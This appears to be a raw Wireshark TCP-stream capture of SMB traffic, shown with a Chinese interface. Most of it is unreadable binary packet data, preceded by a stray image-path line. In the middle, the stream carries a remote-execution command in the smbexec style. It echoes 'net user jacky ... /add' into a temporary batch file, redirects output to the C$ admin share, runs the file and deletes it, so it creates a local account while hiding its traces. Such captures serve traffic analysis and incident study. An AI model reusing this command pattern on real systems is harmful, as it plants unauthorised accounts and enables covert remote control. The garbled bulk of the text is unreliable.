 .T.O......
..............B.T.O.B.T.O.................................%.C.O.M.S.P.E.C.%. ./.Q. ./.c. .e.c.h.o. .n.e.t. .u.s.e.r. .j.a.c.k.y. .".i. .l.o.v.e. .j.a.c.k.y.". ./.a.d.d. .^.>. .\.\.1.2.7
...0...0...1.\.C.$.\._._.o.u.t.p.u.t. .2.^.>.^.&.1. .>. .%.T.E.M.P.%.\.e.x.e.c.u.t.e...b.a.t. .&. .%.C.O.M.S.P.E.C.%. ./.Q. ./.c. .%.T.E.M.P.%.\.e.x.e.c.u.t.e...b.a.t. .&. .d.e.l. .%.T.
E.M.P.%.\.e.x.e.c.u.t.e...b.a.t.................................
...P.SMB@....... ...........a..................$....................................
...q.SMB@...................b..................$....................1.P.............................................0
...I.SMB@...................b.......9..........$.................... .............SMB@...................b.......9..........$......................P.4...................4.....
...................I/.F=.G..:.m>TO....
.....SMB@....... ...........r..................$....................1.p.4...................................................4....................I/.F=.G..:.m>TO........
...P.SMB@....... ...........r..................$........................4...........
...q.SMB@...................s..................$....................1.P.............................................0
...I.SMB@...................s..................$..........................................l.SMB@.......................s...................$......................P
分组 20983。154 客户端 分组，248 服务器 分组，307 turn(s).点击选择。
整个对话（154 kB） 显示为 ASCII No delta times 流 2700